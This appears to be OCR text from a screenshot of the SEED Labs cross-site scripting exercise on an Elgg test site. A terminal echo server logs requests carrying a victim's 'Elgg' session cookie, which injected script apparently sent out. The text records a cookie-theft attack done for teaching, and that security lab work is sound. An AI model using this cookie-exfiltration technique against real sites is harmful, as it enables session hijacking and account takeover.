 XSS Lab Site: Samy - Mozilla Firefox 6:19 PM Seed
XSS Lab Site: Samy
www.xsslabelgg.com/profile/samy Google
Most Visited Getting Started Seed Labs
elgg.
XSS Lab Site
Activity Blogs Bookmarks Files Groups More
Samy
Brief description:
Add friend
Report user
Send a message
7/4/18 - 6:19:41 pm
[04/07/2018 18:17] seed@ubuntu:~/XSS/echoserver$ ./echoserv 9997
GET /?c=Elgg%3Dql4pc54tcvbjt5o06sce3hggf1 HTTP/1.1
GET /?c=Elgg%3Dql4pc54tcvbjt5o06sce3hggf1 HTTP/1.1